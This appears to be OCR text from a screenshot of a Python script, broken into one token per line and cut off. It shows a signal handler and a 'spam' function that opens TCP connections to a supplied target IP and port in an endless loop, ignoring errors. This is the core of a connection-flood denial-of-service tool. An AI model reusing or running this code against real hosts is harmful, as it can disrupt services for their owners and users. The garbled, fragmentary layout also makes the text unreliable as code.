
stop 
=
False
def
signal_handler
(
signal
,
 frame
)
:
global
 stop

    stop 
=
True
def
spam
(
target_ip
,
 port
)
:
while
True
:
        s 
=
socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
        s
.
settimeout
(
2
)
try
:
            s
.
connect
(
(
target_ip
,
port
)
)
except
:
pass
if
 stop 
==
True
:
break